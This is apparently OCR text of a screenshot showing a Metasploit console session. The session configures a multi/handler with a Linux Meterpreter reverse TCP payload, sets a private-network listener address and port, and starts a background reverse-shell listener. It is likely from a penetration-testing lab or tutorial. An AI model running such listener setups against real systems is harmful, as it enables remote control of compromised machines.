 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.5.5.60
LHOST => 10.5.5.60
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.5.5.60:8080